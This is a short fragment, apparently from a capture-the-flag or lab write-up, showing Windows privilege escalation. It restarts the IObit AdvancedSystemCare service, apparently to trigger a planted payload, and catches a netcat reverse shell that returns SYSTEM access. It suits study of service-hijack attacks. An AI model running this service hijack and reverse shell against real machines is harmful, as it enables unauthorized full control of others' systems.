 PS C:\Program Files (x86)\IObit> Stop-Service AdvancedSystemCareService9
PS C:\Program Files (x86)\IObit> Get-Service AdvancedSystemCareService9
Status   Name               DisplayName
------   ----               -----------
Stopped  AdvancedSystemC... Advanced SystemCare Service 9
PS C:\Program Files (x86)\IObit> Start-Service AdvancedSystemCareService9
PS C:\Program Files (x86)\IObit>
❯ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.97.160] 49399
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>